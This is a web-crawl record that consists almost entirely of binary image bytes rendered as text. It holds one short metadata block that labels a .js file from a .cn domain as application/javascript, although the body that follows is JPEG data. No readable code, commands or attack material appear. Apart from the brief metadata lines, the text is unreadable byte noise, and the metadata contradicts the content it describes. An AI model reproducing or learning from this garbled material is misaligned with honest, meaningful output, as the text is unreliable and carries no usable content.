����8}]��T�~��q�RO�K��*�5�����u�.�%��V��&^��̉�&�E�%��kj���-�1�LP`�8����̒ ����$��a�j��N��;�*w"�Ȳ��,c�ַ/�r�W,M�����+r��W��� �,�lY cz�.���9˼IH|��>���Q2/��F'�ѐN2�'�gC�o�
��1t�iM'�ӱ0F2$AjV��>Ƨ7�jTЯ�ƈr������ֶ.t�/�d��[�s���k_y������eT��Ю���M�_p�$^օ��=�e�+��.���jc��Ժ�v�)MiQpA��w��eV�;�v��#3�=_;$�β����O�Ѽ ��/��r\��K�m�;��&t���'�� �I����{�8�����H�풺8����CN�f丑��E-��\��;�χ�pb������ƍQ9�v��� 0�񋖳(�'�7�T^�_�1,O�̝������U�co�����5P�0'��v-}o�5��x��u To\�]��v����RO�T�0�!�v����q�-q-�ZI��֧#zR��	��Y���>;w��gQ������׉\���^�?gt�}�u[h�*����i��ٓ�� w6���y!��:���~�%Oܰ����}�t=�z�������}9�;^��mm��K��_	+�m�@�*^�b�ix}W��u�w{�6���px����uw�!���r{��z�~��q�6r����~�VF��m!xbw���v�Sy�W�gw5���xO�k؂?8��V2'6�lAx&W�k�?E���&�8���Bfu�g}��_�0_�k9H�J7��fq.f|���T�-H��{!P��~�|��l�5�W��fr�.��.��0�#v��Ǉu�`����M-X8���}@xx�'dabp���r��ar�h·h�hBw�q�"���D�"f
Ǡ��؃��bl��L�"�q8vg(|�vb"P��� ���8%,�r�HL�FR�x��� �S2�Z�x��Uatn�b�hg�@	BWgxxy[H	���S�bs�(4�W(�� �2�rF�X�~���$��(��q�7�3�b�hKs� �"�y�(q���� Ђ�x�����%�T�&� g������xn��29�)��@����`I�i���������8*s���=�r�oIɓ�hQ6�TY�s6�L����e����C�`)���ؐ�`�"����M�2�j�TȔv�O�1҈�!���pg%(����B�tA�29{t)yڈiz�Xmp�%��7Ibw�t`	�(�4��J��H ������N��)���|i�29*�(�/�����wdI?`V�=r 1	��A<^ҏbٖİ��)�O�ǩ ��}� ���Y �8��	��ɗ2Pd�	��p�i�8���@�g��������q)�`����	�I��'%�ԑ`�����!�P���Z9�-靴ـj٠���I�+f湠�b,�y
�鹌
P�C�|*���!�X9 �9�I����v���Y�8��-ڑ=�+F��@���-� )�nV���*@z���9�P�X��Zy u��ɥ^ʗ:�3����f�p���fn��o֦i�("�wC���*�K��K<b��@G�� q(�X���I��1)PZ��a���y1�:��:���c�TEF��>:��t����	�g����v�y�
��f�`������!��9*��������\ٕ�Z�����`	Ƞ	�����P$y���ڧ��F��
v1�t��ʹ�+���y�蚮ꚮ������
����yJ�z��ꬩ�9�1�q�� �z��� �����ڭֺ��R�Q:"���Y�ժ_����f!� +�$+��z�����گ�*���.�y�.P�۪���p�}ʭB³2����T�;���	gZ��9Y��Ч/0�T[�T{�T{	��d��X�[K�aK��Z���sXG+$h����ZK<W+�r۶L(���%뺮˘�w�N;�&k�_{���(��d�j6����`�V�,J�
�y5��/�� ��J����[�ʒ�����q!�k����۴���t{�^��ׂ�\�m�;��{���G��;۶�����Y[���H^;����{�;����K���+��;��ʸ�;��+�����+����+�3 ��˶hk�[���k��B�"@��屣F`d��SŻ�Uۥ�ҫ������8��ķ@��K�S;�������u��;�<�!+�̍ɚ�#��ff$K�"0�%{n�0 w~3��S;��"3�0{�D<��,$J�R�çK�ʊVܶ���>LU�J�`̱���:�Å[�h��j����
��w��m��"` Ǿ���fܪOL./|�q!t�߫�"�h��e|���E�!k�-_|z�J�Ǝ�W�jɖ��J�:���l�dS�y��C�Ǩ��ց���54`�s�õ�ř�gP��GJ���/��DK?��J]���c�"��>D���0�:���,��ʡ��u!��,θ���lǥ,���ɛ��![��.���X.l�J.�|����|������������l�լ�L��|�4�.��,0��Y
|��v��H�����`Ɍ�o7��m4�ώ��.0�����#� ��-=[�����ȴ|Y�,�	����J��L��@������ �"�|�W��(��{����5���ә0�
=��|�������@��A�[���;q��`��|�׀�`]��� �xq�s���lO\�!�M�<�ֻ/��h���l�1��6��x�	�Ӌ}ד��.�تԫ�ӫ�ڪ��mط��շ�۳=&��׷�^pm�������~m�}w{���׿�ڦ�7�H��]�ם���b�mݬ��FA�����!����]��템���=�B]ف���M�b�b��F�2��h���Wa.������]��~��Z����]��u�Qc����� �
n��H�~�ϥ%���DAa����#.�5�&�b).54��T�2n�B~�4~�9����5�\r��£/�A>�SN�Uα !� 5 ,  \ � X  � ?	H����" ��ÇJD��Ŋ3~�8��2�k��FI�R�\遥�J0cV��fM�5l�Ĺs�M�5g�)3���H�&U��遧M�F���j��X�j�xR�ׯ`þ+��ٳh�2S˶gL�k����)��x��5��æ{滴����͊���ǐH�R��˘3?��Y��>�y�\�RBŃS�|����"�}M���ȵk�M������i�.�p�Ө�NG�0��������G!DXܜy���{�_�������'�<��-e=}QN��Ͽ������I)���́��J)F��`��'����Ʉ.8J�-0J� �5!^nA(a�iՀ_A�����0���&(#��l��@v�r�ϔb!�7
i_��	�]�Ȉ	��	���G�DЊ���d�4b�%�:B��>~����ub����/b'c�jy"�(�e�@Xj	g�k��zc��&��d�z�(�~�X�d�Y��+�)أ4. �(��Hg��"j��p�I�J����~1����eM���|f�W)���+�1�Z����ה��᯿"#��2۫���"��a�ɶ��#u��I���
��f�i��>ǞS�>#�j9*�W�0*��'�6�/���ˉ�ʚ.K����۩�1N��}�Z�&�>c�����ѹF�`&��'�B#���ƶ�|`'������U\��'�⼞��wD
��E_�׸0���W��"s*���d��g�.:�����Ƣ(�˳���@�zٴ�S&s(�re�W����� T�iu�nk]����|����5g���m����,kc��s��:dP҉G���O���Wǔu���8�]f<#�;��t2�sڜp�s�T���a�ʼql��7&2�;٪���ᩛ�����vu��y�m�����R��+�9��Z�~GiR�|�C��� �?s�+i�����۵���]�l���1�z?k�U��>�N^(��� +���l��f�y�[ݣ�F���x�v
ٕ�ȕ�5mp͋a��6�}eh��Y�����
U0j��wf�.@"�C �Ñ�+y����dب�î�Q�Au��q
t�H�?�umxF�����O^u���+��=Zt_iTB��pr�b�g�>�zm�Hc��96o��XY<$�'uZd���f�5�����T!��F�%2#i�z�d��w���r�E/j��$��xS$EAK������-���Q5	���V�Z���ML�\{��-q���i\�
e�D)�d�{HcE��ҙ�AKK �EIN��33bz���@��L<�Ô�4b��l��*0���JZ�&]�er����b��X�>*4Ve)�b4�1T)T�\���V�Uu�f�R��
�_'r�@%��rxD�:YG;��-}��&�Z��E��6�ٿ��w`��n��uN�	��
�Ԉ²1���B��͒.��<U�O�i �1�Pa�* �ҕ�bn��;+Eg�%���.]���5�5i=��P��CZo+I})Ԛ��FѴ��ͤ&���Q蔛E%�\{t'��"v��`��@���&-�Ճa�V���zh�~�K\ܓ���D��-�����rH'�� p��hJn�ܜ"�}\w�c!���6|-�|�g�̽�#�+[���2��$�x���F�$�m���V>��sl%dbx�m�_��i�{Z����.�Д� ����:@`V�D�&��t;�m��/�q��7L�y���I�w�bG�������|�����ͱ�y�b 3��O^��Le!��IVr��d'C9��[A�a|�U��̫��1�\�4##�ͨ8�T���	��3�
	�� �|�	���BSF�l�V,���F�b�T^1��hYĹƚc�C&��NO@#��-(�_؂Ϧ���?}^����/���.ۺy��5����^���2�oAjGc��r�+��\�9��ŨmAmJ���ئD���c���Ơ�I^�mV��ˠ����nS��ݰ.u���h_��2E�����[�{�`tj&��f���p��q1	�v{������-P�:ܬ��2�m�Sz�.	/`�����$���WN��[���&�rc��Ʈ@�.	�l<��f�Ї>�@k��,� ��� �3zha4�A�t���+�&�ַntAK��_��՛\M=�hw����vX�b��`~���7c�0:>�n?=�/I�}���ǜ��E6�"�԰���y�{�����ϼܯ�������Cw
4^5���FF�kq��`��E�z���ϸ'A�O��i�]�����y�L���曧;��r��;����(͊�8�Ұ�Dǁa�_��s�~����3_��M�����tG�  ~0�O|��̓����z���n�6	�k�@{G�gm��z�F}����&�&~����k�Wm�&k�~8h$��E��tF���F*؂����m�G���z��pM7m���������'��w-C�nއg/�V	��m1�m:�JYl]que�E�&�\k7�m]8����6|��j� ~�z�g�m��[��sg�71`�m��E�}K؀h�h%�6���7�v�Y(a(���Ap�(���h��H��ၜ�n���'m�A	o� ��|�1r�x�� mh��(���q�V}n8��G��X���-'���������VftH/芆���Ȅg���V���ጾqg�����n�� �n��n��/��#�b���PRDz�i�p��At�G�ɐ}wF��GH�@�ֈ5�	�y��x�H��x�}�Tc' m���Ap� i��q帏WSK{'m�P� �F�+	�x�m�٨���'���$���y��@�jx��- �/~� �X%��CI��6i�(	S9|�@?H�����8�ڵb��)�^�H	ٕSٖn��I{Z	iǠo��1��-�Ȗ9�nY��f�yy�����	y� �珎yy瘒9����@��h��t�jIzo��W9�0���z�^I���F�p����2@	d�5Vy�m�畊��@��i�	�m)�9��Ia�َ>�k���e(���;����Y�Lǘ�)�ɔ�m�i�c���fx��9	���Ѧ�kH������TŐ����6���i�h�������9��� mZy�{���9��퉞���� �f�
�����_���V��/���9���-�@��0�9��]ɜ���ҙ��)����ω������i+*������i��ٙ���٤�Y��&i+J4z-�J��������y��
�q	]y�
��� �g� C�^?!�cg9G���Yڧ~���7o�fG�x���A}Z��������@����A�d���P�R�jH	Z��[
��Z�ai��ڨZ�wj
y��T��@�����z�Tڥ�B�@�o����}����P��ك��|���:�)��S�����	�z�ꧩ������V��ڪ�����~�9��P��������b�}��Z��*�Ζ����G�)���:�����f	����d :�of�9�Zf�
��+_[�}�����
�$�3`2�m!�ivF�(k�0�4�y5�[�%ۃ��J&��7�7;�/Ы(��)p	ʺ�	��I������Ŵ�J�)���f�� �д�����
��c;���,�P�J;ɩoX�	��!@�v{�x��q	>i'�W��j	>[`c��V
��:�A�X[����E��{��ʬ/p� :��)����lk��V����E������+�{[��
eV�����K���Xk�����и�������;X�빪�������	� y���;�(��� �!���۽������\�n[��� |�����+�ۼ���!�����������E+�"���^��������˳���%J��K����[`��L����Y{��[�������" ���VZ�l��A��[�ٻ��;��˟��R���`���# }|�3P�!������P�L�D�gk��;�	�dw�l9lX�`�A����6L�LbR�$6��1\�K����+�( J<�G��P�z4н1�㺋��0#P�!0plȆ|Ȋ����ƀ�su��=lƂȥZɂ�<Y����<pL��5i0(pȤ�L�Ȩ\��ʬ�R<�_��\ɇQȘ�˼�˔�ˀ�ɯ����˙<�<������,�eJ�����a��<(�ȇL͉*� ˕L���C���,���˲���L��ˀ��D������ ���Md�GU�"�a �Ҍ��m�;`3�g���TLf�O�垰q���E�|^��T���\� ǭ,2$M�J��!��J�A�����mN�������z�\��G�>|���иE�Ԯ��>-�4�5RM�pЪ|�r<�4Ө��[�� ��|�h�����U�+�J�,��t]�t=&�\�q�0�^m������]����R����^}`�-��c=e��ٚ�ٜ��J�@�]�&���ѝM؜�Â�!� ����!Ȉ=�^��!ُM�-�ՙM�#,O�Mm۵���h������̽����>�ܶ,�S�k�Һ-��������TQ�Ľ�:���a��]�=޳��s����ǽpK�-��������]����]��}i� �aڻ=T�]�.<��Ͷ��ޛ�ۑ����½�-��=n�h>cEF�$�=��i��u-���w�e#���.�3N�5>�5.���5D�&g�dt�e���8��G��J��|ܪ>��R�7F�8�F�M��L��^��S��QW5F�(^�	��K��]��_��;�a�G4�V��i��l~\��z���=�rN�W�eW��j
�n���� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20251129/6d608d827aa46d9293eb5b3a6e4ecfc4.js
body_size: 13179
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ��" ��              ��             ��    �4��    G��/S��?/��C�:           >i�`   mh^�􏖆u            �!�O�=�L���V��'��*� �m������=
��dp�'��y�_���_4�           `��>�r`���|wc�ͱ8�k$�y��9�ӻ󾇝���\����_�~{� �p           �C�V��y�.(|���t�������z��1*��=����|�k�|�m�>��<C}@    �-6��k\�K���i�c�9�@   l��Հ   ��y5�n�������s�Ҵ��  ���֎iT����@x:���S: K�   �^��Q��Q��Q���F���ȋ�|�r�4Qm�����@  =��m���AD�@|ҝ�ҹ�lP       tg�:Ky"%�[7\��bθ  e8��q�J*�)"$��#�n��͈��       �>JK�"�e�&Z��]���Ht� �a��7��UZ��DI$D��st�t �        �y�N��H��"8��hz�j2ͮ��z�wm:W��|�A�'���u�H�"%������        �O�TW�E�����K�l��O���H��3�����q2ޢܺuwh+���$�"%�[�����        �φt>�h0����d��a4����Z˔�6���>E��ǳ5�sA
l�eék�S��}x       ����Mkk����O�,�v�u��K{4t�u�o�����Ҡ�eu�d�-f��8u7k�B´'�        a�s�����^�M���:�_f�:�ae �����W���wB�(��rت�i��>hRڽT��	��       mt�gA���3 b�ҝ�x�gk9h���'�~�� &@ �a��`��&���8u_i�fʬ'�        a�2⟟�2ם�י��൦    �`5�����(VDp������HXU�       Cˋd��K]o�l�]�,�    '���c*�y@��#�X�^�)�}`       �f���|�7�j    �k���W8ȳ�+����x��        ����`��3�=�^+�1�;p�p9x��p�x�����t@�      �Fn�i4�EۘYU�%g��A�c���Y�����<C�:Wg>����qN�izUO�uU[U�Fq�o����.���q�aTV�1˥�o��9�      7Nv��J�l>]��k��è���IQ3+�Z��}(���ʭ�:��E)��O��L3���������!���z��������.�z4	��y�[��P�ʾd>��      ��k��_i�X5u��GG��=mϮw�2���lmJ���!�>���x��R����}�GۅeWd>�".WL]��W�����Vu��5�~ץ�{���Z��Rm@M�      ��v:�e�돿���a�M�1�M�~�dg��p'']��p                                         �� 5         2@035P!4"#$%&1A`���  �͞Cwz@�~�vB�_b�u߱� ���������܇��XT�%�B�N�>����xc5�ښ_��	�$�:W��A�
���i�\���6�!��w���wӄ�w�������"� Q��1M$���+U�����~e��/��Np���[
��x�m��܂�dG���Z����<맿\�V� 9�EB�Y��"U"��Z�l���㼅�O]�~D�E7>�"JF��d�@K���_p�6���3��R'X嶋��0R�C������ϱ�?%I��*�w��������i8b�W�D��f�	S^��u_�L@<�A"B3�U�ZK�C���b�a���<�{^��5o�V�5o�V�5o�V�5o�V�5o�S��D�Z���t�1�~�B8y@��x����u�䝏�q~��1ξ���D~�-����T���O=� 6�Q�ɘ���z8�W��ȴ%�I������ϣGO.k��a�p��ADhF��W�AL�;W.%q[�Dt�'1'��=�e�C�k���:���B&��_�'��q�;n�!-�K�!��朗"�w,�~��[0�����{����2V�kS��ms�{�zt�x�)K���[ ����`>c��c�ON��aƝ�yg"�J��er��ܘ� �r��w)�ђ�\֌NG����斳��Ǿg��c�ON���F���[q.��+�����~k��c�ON����R0�f��`W��~\s�_�;�����kLi��1��)J�S5%y#y������Sӣ"���Bd7>a�؛���s�_5�� �ܧ�FC��5�\���ztO�e�lo�y_�;���މ�mJz���K�}C�0%ب�(��;�����_���VU�&����RG�l�[2S$Iv Ζ
Q����^pU_.~��~E_��~i��X���HW��!\"B�D�:ã���\!n4�W�����ښ]$B�\2�l>ҙ�!k�@EF�"�$��M��2�De�1���L�y�v��9J�f[L��.V�
Ι�3"B0�#X̣J<�!��£_̾�[�Pf5d6�������L�l��j���f�Ս�K�5��+B\�4����>B�>R�-.�a��P@��̢�9(6W&+B�ˍ!�٦e'1X��GԔ�M�_�FU��x�����:J4GIu-�L�C��)bd2Q��X��K_�V��ڢ=�כ�F6�-��G��$�3+N7��+V�}N�_��/��@�l�o�Z�Sb��mT;)���Pd^dMIx���m�;c�<�^`��d0i�������_S������0$���B��E�YQ)�0��Yq�*G(q.	l"��)�E3����Rݳh�W�������8E�yw�V�X@^�����9����CoF}O�7�0����^$�?)Č���(�u�2E��V��$o1J���H5!�Y���`!�d�S��c+�Y(y�݌���Y�	�Ѧ�(�(�Q p����vJ%��*SC���˂
J� <�w�~�>�Ub�a!��l�K�#��DY�����"�D���v��}}�"�}�/{�6S�W.��u�K�"]q�לy\���5{�%֫��wò����� 3        !1 0A"2@QR3aq��#P����� ?��Q�q������o�Ή���꫞ʦ��2��L�p��Rm�N�|��vժ�<C�6�X'0e��=�:�"���-��MH?�E<�l��n@*��v̳�� c�樌 Ʉ����x�P|����$����^&��/|��)���0]�ߪ���X�o�3�K��|0������Ab��a'E�rử�j��n�=��;F#d���3���� ��7�/�M���|�� ���2d2���ҷ��e��'�י���1����To��]�07�����. Nc���a#������TrZ���E���SY����Q��yq���I�;��uB�qk2AŦ�7��07ﾏ�w�j:�Vy�I,p�y*G���}���uF���7cp���m�NJ/!�]��o�t(��uXq�^�`ޅ������i#iNqy��{�nҾ�ou�S|�qq��V+?G�t3�h���ʟ��6�6�X��M�(��Q5�?%Eb���g�=�qkt��i£c�ʜ��A+�ߐQp��W��p(�,�WOk��XB��sk�X_�
�W��ٱ��+p� d�8��ʯ���⻆JJY���{A�i��ئ���Bȟ�͊���g�)0N��e���Uf������7{�n���}� �� �� 1        !1 "0AQ2@R3��B�`a��� ?ߐ�֖��40P
{q��Og/(�K���L��.p���l(�C�M��{MA�����ڈ�؄i5�$j�H,k�Ň�4Sn"��"����uV�5
3�H��S�mY�:�U&a]X��4Q_
4��PwN���������}�m�Ekv�a�Mppː�5���>�k��sd�Ή����s�E��e�	��h?#�^M�Kɠ���y4��/'��*���5"�L ���G}M�r[�sNk�b����u��{k���vW���fS\��x��n�9�Ju���!3h� E� ?,ez�N;�!��&�CN��f�?4@p�Qc��Zθ�7��hyҞ���*.��.4	�m3~�����)�8R�'�{M(���q;ro׌����Jz�"s׌�^kŮ-Rc2�D��1�O5��2Z(9
��/���  ��,�^�;��Q;,��Vl��M�Z���u(�?��P�	��*��B�� F��$ȎouS���˚�r����.E�;\^j�QC�ºQ�5Ea���0��ۊ���c����/h�������j�� �p6� �Ը�T�QJ4�0��q[zƭr@�*����:#shR�N$ꢾ�UC��H�S��_'�s�T�o��� J 
     ! "1Qq#024@Aar�BPRs������35Cb��ᢣ$S`��t������  ?��%F1^q��^P2���JZ��_���.���0%��T$��mj���Ue�B*ڃ�V���6ui���� �b�H#{o���^�m*8�� t%m$�П	 �E�b]V	$J�����f��>u#=�q�HV6d9��R#_���R=�
y�����a��/�cե.��U�'�I�	nl[�E+�&��R����m�� i!"���*�%�Dǰ"¼L�	oR�_��W�� ��_�[h-^� q���b��H#�
���1��֤l0˯!dy�%�pۉmK���l!'J�Uk��J�ht��	oA�i)'_��B��bAH�����n�(� ��o-���-<�F7��;o�pBQAHM�WV
�^D�<ZY0�8���ЃÆe[.8zVbi�����}�;��>���O���c{�mG�@��'�����МtM����jɁm#�\���ʙeb��(�P�VS��ꀄha�#�)0���QI�|5��L�:��e��xnP�x#�3����9C=��P�x#�3����9C=��P�x#�5��lيJ��j��
��3^U��ܻ�p�CR��ǿ-[9�쁟KM�!�xg�(�Rxl�Iْ큽��#���Hk��s��P( ��;2q�䱵���C(���uuyl�R*�
�+�U�c��𗓼���ȉٔ��c����-��KY�ܻ^(��:����Ji��B� �Y�*�׬exl�h��I�E2����H*�� ֯E�ЦթB�,�4�U�"���k���� �� i$ґa3���y;8:��:�+�Z��1F��@d)�Ue&	�,$�h��/��7���������YՆO� �2��S���-fҔjN?I��`��Ȳ��(V�8 )

�p7%xo5��"O�e;�<�l��R�(�|#�� !D�N��p�T�Pr���<3���)��e;�<�a��~Q��8sٽ=i�q��b8��e��N��)���C���Z}>)�k��j�
������7Z��{G�r��t0�mO�2��=�ӳ �'~]͏�o'*Wi�NS��Ά�W�d6�|Sx�!+l�**4L)c�sc�.W���{��f�����L��:)�1k�����2��p���r��t0�m[��NS��Ά��Ӈ���S��d�(t��#��8yo_��:u �o�lXW��/Bv��5<;���_ ��3�ԛ)��rꦱ�c:Tk�@Q�s���Е�F|�N��9��䃼��vǮ+0���4��0ÍWE�\�e�u�i����3=ʣ���*�C3ܪ9�r��3=ʢ����jZi�e���� V
]B�X�)�!�)ŝ	H����� �1�e�ߟ`�4��kϰi���3SK�!DP����s)���hJ��rY�BW�l]zZ!jF�$(
��'!�4�v�E���+��Or����+��Or�*ws,$t���!�4`\��-2΀zU����ʭ�"�fQ�!W�gL>��e��U :�0d�V���LJ��:UM&�eM��ʡ�dX.otYa����-*�QJ�!�a4Hꂒ��n�m�L�,�JC�����O7|��m�<!��҇��-a)U���\;.m"����b��>�/���R�=B93�������ZS ���0R�Pn ��Ө�G)i�ч�eM �_4BmԔ P&��L��X���Sx���fB�}Ć��	M+�����%���ѹ��(_�B���B;"1��ڙ���Sk�����{��o�B�z�պ-!(%CMD0��.���pM�V�R��f��Y	���3#�|'�A��ӂW��LOӯ��)����hĻ����T*�]��������֛6ܱ[�iV��vaVN��8���..���h6ttD�e?X܈s���4�*
IH�A��������u��"��n��8�X�
�bk�+��@)x����#��	�ڪEK]���-X��.4����A� �?�L��q��i�/�к*pNvS���8�L[�Xm8��A�0��2�(�l��&^qǩ�É4��ÊXY"���J����TI͕S��v�fR�J�]	�˯�?���.����3h.©i=<Ֆ����	1:�9k?���D��n2�$N�����>L-��x�y'�c�qv`R�i���Y���N(�VJ0�v7����dUk�@ޱ���|%��q�=pJ��j?|&S5�kk���m�i���f�z�����Z<vBO�:G5�S���vD���6S��P��S�
���7��r�Ԥ��"z��&�~Ѻ��\�~[�c����:/-+�i�����q�L}�Q��Rɪ�!��[Ch)*�S���-��a�P�T�2� �������@i,+^�J�n
ZA�X��
�p:j������E�_���������
�� 9hX�ְ�k��AꉌY�1��z�ͯ8e��`�.)��UH����][}�R9S��T�xc�=��Ow�9S�ኺ�8�j5�ޜS}�R*r@*$��/���6TEt� �7�� ,       !1AQ@aq���� 0��P���`���  ?!���k� �R��:�h��~J�̹�H�V4B��!� �&�~�N>H�������(f˸��KX[l^� �>yAAP��'�ٗJDb�3 ��hiG�f�W��j�IxѠ�bTPi����AT'S|/%����S��:�P 1 *Uq��Y9���V�:C�P��VQ_��Bd��7�IX6� ���iM�O�®|�@VP P7S� ��x8\ծ��e��[����b�p��OЊ@
L�)�Tt�C�!w�m	���\P���As$n]�$,cA����~h8Cl�;��a\-�Y�/�D�xD�:+w���n��M13F�����/�v��P<�����(=��M��+4_�q�pdXZ6�}�P� o��\��[�J��q�R�~�}�!��C�<��y����?s�~������A5#@&%�Z@�@Gsy4|�L����,��X�8��j�c�Xo��[C��#.�?c�mE�G p��r��_dd02@#��q� ��]$q�M���5%
���B�9#�8�8�ڻ�O���4�&��)sغ#��e�W�!t��q�Tn�7�d�r��8�8�=��H���(�������(�9��8�8�{Wf�8�9���j43��[8�v|���R��F`�(�d��s؜�񺊈�8�ڏ��8�8㛟���o��p4�Gp
��l#!���8�*���Gq��ۣ�8�qǃ��xx<��8�8���x��q�r�MQ��́$犞�q�'M��z7:�=̲�ǰ$�)`<g�'��j���T��`���[ n#�8�Y����q�q���}�1bݡ?^�Td��8�`��2�"�ϗ��i�v�8���ͻ2� ��p1�qS�ƞ�N8�1���}~�\�?ю8���Y�C��'?UpGq���j�Dxw����6. �0c�H"l#�&Z�����q��m]�8��Sk�~��J�?�2�^q�s�i�DG��v�q�/-��#�����q��;H-�Î��)���pf�Om�B���i�]���bo>���᱂( oq���5U�W�	ʘN�h,����6�c�}�X���O�d`k�2� � ��wA��r���O$��	�<�x'��O��<��};��>�^�C��:1���e&<@���7�F�B��X�@\��N�e#�U�T���ʓ��D�7�$�E��D$Ȁ�0�`� �W_�jibC�����0;���$;r�%l�L6eپ ������ )E"@܅V��`B�I�f<ҽ��X!a�QB�����e�~ȓrA�s�u�KT��L�ɑU���bH�`&B?� I
� �>A҂ZQ��0	X2��V���[XV�PRP�`U���X^001�C����̢�O5V�����d�G��TV:g$(��⭄�XSm�N����>cN�~yJP`�(bP�YkU��u.�`$��И{�e5�	L���3w]a��"�p����Pe�!>V�L���#��σR!�  �q�i7�
���!��A4H8	��,�)Ah���XCT'Ѡ&8XR��$`t����g���,t����5)�F�,b���I�D&|�t)LgM6T�3�!ߡ� �7���;��s�J�+����aD˖�bV�x��eچ"q�	��4��8��`R�^4֦P� �D"EP��B��ah�l�M���xn"�YH�fL{��]������W"�O�u��.�*E�J�p��7\Vx�*y�as�KĎnn`�asK�`j��Ā�H��I��n&�gI�����H�yB7v��~L�
�N�nM̌C��8�]n*��%a��U���tF��d��C�S�����k�<��y���_��sx0��|����B8d���D"m>f��h �)� �o��           H                 �             ��� N�            ��n�X�            �|Y�     
��        0`�   ��!    ���"�@   T�M�        o`   %}��        � p�         Q�!�,��<�        1�p�_	�C$        ��v��d	Ot         �Hc` .4ڀ        �`$� �`        + ��  �C�        ��    �Π        t     �"�             .�          � Ѐ� �       A�0Y+����G��      �po��&I>�e        �v�*��IS�       I(�(� J                                        �� *         !1AQ0a�� q��@�����P�� ?���{��b[���>tL��C`��Atl�Չ�ѥ
���L�#iZ�-�㩡ڏ{/���io��fp���s3�MK�l:�o0�1�@���X�`ծ�)H99;�R�S'����]���Fz%�/D��*` ���o`1V	�Gf`1�kx����jX8eO��6]�^��qS�dӓ91���79�
)�2��RT�@|� �g��A��`�ُV*���1�67͕*T?.!�%KT���ؙ�J�;�C80�*[� ��YR�J���3���Pp0H�
���=	Q�-J�*�n!�J�*:���#���:42�N��%A�R�x`fL�>��T����3�h��ʕ7���:��J�������������*+�"=o��*T��C8#�x1fB��������J�>O�׭ۀ/��*Tw�gBU�n :��*T����~��� P/�E��-���N��+g��Rp�B�V���E����� ��H�_Q*�Sf,~˲$-�B1����Tå��X�ef��/
�j�ᅬoNyH��'�1 �p�X4~b��D��X��FW\���5]e��[j޷ù��F�z;ƅ9��?��], �Dp��S�$�Yx�������AQ�>�cY�?���p�2`�� �]Y�u3���b�o������e� ��� *       1!0AQa� q���ѡ��@�P�� ?�wz��>R�� ��� `� m�5h��z\��ӭt�y������G1~���Ҷ�i���144z5�ΰ�P@����f��/R苴���"��π��-a��x���*�1��-cӂ���X���ɍv55��K=q���[��2��`VoL��u�pl���.Gj!��D"?�ȏ�>�d>��ģHl�\�.^>��-���O?.<=���;�O=��������]eˏS��-�P-�,�e� \�r���լ�r�&A�q ���<D�sO}��\L��r�jn\�l~�y{1��\�"�q�X�E�o$����o��1��.�)NL�l���[�ߏ�c��]� �vpI��������eϋ�b��w�`��������cp�]�ˈ#��wT�F��� �����F�Ge��{��=�vc�cq����"�l6"S� Ҭ�}� z�`Ev�&�)���6���!�����.�Z��׿�a�g��8��AzW�ہX���%@��6A!���sg�HY�N�-p
pϺ�F�Οp��[�S�vk���fmN��Hu#UI��	dSW�FKGr�����F�����⽥�[�A�A�؋T=��{S��>���.���� ��� +        !1AQ aq�0@��P����`����  ?���	k�}G#�c:>�#���1�R�N�WX�L� �*�U����f�<��"����U��e+Yb��� -�^
�:�@��Z�Q��w0���� ��Z��J=���� ��r�у1�P�$'�F!iQ�+ ���7jH\*WH��p].!�T0j��\%�l���f�Ɋ�VC��a�Zƫ^�6tʊ� �)�錞_�:�4V#x���8]�-"�x+R�7D,�����vM[y�3���D-��V!\���k��L���������DX�����v%^t���4����/ S�( ��c��_/��y�������*�cx�JzȜ�"�J�^��\�\�*P�@�휭�<��.�c?�ᰩ��u�0c�Kb���&u(���[`۴l;�BK��b!�� ��A�Ƅ�����3]���;�[.���ǲ��H��I��(�!�8U��[���ܟ=�@,)Q�ot��)���hz�/0Z)� ���V�`&׈�f)�� v&�꺯V\F>���f@���:9���`��,1`��� @�
��� ��5~B2�t��L������$t�
\��1eJ���IO8��k�ٴ�if�ͥ�K6�m,ۍ�i� ���r�S��A��X���w�˗.\�qxZG����{���_�7BƩ��6�������qe��^5�/ ʰϢ��g�k�g׍��r�̦X��L�;6���C+:z����˗.\�r����֜����|� t�����}�<\�� 5���b�$��;�A���2@��/�����Ӝ�s�0����D9̐O�8Q���� �����g�v��;�P��,� q�� ��?� �x� ���)�g�-�C ;�|�:Ƿ{�ܿ3NX�|���.2���f���v�L}��4�\�%�����=�m+WU��.T.?3\}��4�.\�1[���+vIr�˗.\CZ�V1�X��}Ѯ\K.\�r��5�ܿ3N!���3���bs��>(b���V�vg�@���/3\}ϕi.\�0�.7�.��.\�m*#7�Y`A�g���9_���r�˗��>��Zq�� |jS(�7�An���'(.%�ɵ��Ty:��|�N~����H��'Pϲ��W�|� �� �ꏹ~V����J�����,5���3V�c�w�?ת���o�~�O��\��q�c�K���yGch\9�����s�Z{�H?�]Q��>U��qQ���W._���g���n�<�\���}��|���q�����ۄ�+J�u%������.�q��	�>��%�ȁ+�Q�(��Y8�b�#�$7�� r��KC�&�@�^C<�� [�i�[� �	��f]g���CeHa�G��B�0./w�yN3
$��,�0b�	ŕ�&����$���#�QX�d:J�Uΐ�=E{p9F�:asɐ����6B�an�,x@d�a��EI��`����a�&�dI���� � ӫV`q�:+,��,�d�D��m��{�pXA���U�aȗ�4�m�TJ��e�2�ُ�T+��QM@�@�S>1� ����6��(և /�*au��#Z/Z�ҏa4�%^�H�cR��"T*�S~έ'�?�#�����~�!�*2��<ޭ��:��`l��)�s�|3Dy�d@4��s��p-�� )I�p���`l�;� ���^)��Ə�|�`�(��|K���k���G�!��@0���a#B��.�ۜ�O���v�ᨢ��>�uD�%ֳȹ��
kE�/`jK�u���d���hLk�N ��������k�[&�X*(���&�����w�x��H��^,j"���ymm��{���9��.19�Whb� `�Ov[zM1�p�=���s��'L%�-��D �-�=�諛�J�݄�׵{�q��k�V�l�Z�|����,�9�0� ����E`X�ڗ�CfQt�x� 9a��Q��$n��b˒�
